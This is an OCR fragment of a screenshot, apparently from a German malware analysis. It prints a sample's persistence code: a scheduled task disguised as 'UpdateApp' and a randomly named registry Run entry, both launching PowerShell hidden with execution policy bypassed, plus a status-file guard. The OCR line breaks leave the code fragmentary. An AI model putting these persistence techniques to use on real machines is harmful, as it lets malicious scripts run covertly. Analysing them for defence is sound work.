
schtasks / create / tn 
"UpdateApp"
/ tr 
"powershell -ExecutionPolicy 
Bypass -File 
$
{ps1Path}"
 / 
sc
onstart / rl highest / f
$rPath
 = 
"HKCU:\\Software\\Microsoft\\Windows\\Cu
$randomName
 = 
"DPKCbbQ"
$command
 = 
"powershell -WindowStyle 
Hidden -ExecutionPolicy Bypass -
File 
$
{ps1Path}"
New - ItemProperty - Path 
$rPath
 - 
Name 
$randomName
 - PropertyType 
String - Value 
$command
 - Force
Es schreibt auch eine
Statusdatei und
~\\init.json
verwendet sie als Persistenz- und
Ausführungsschutz wieder: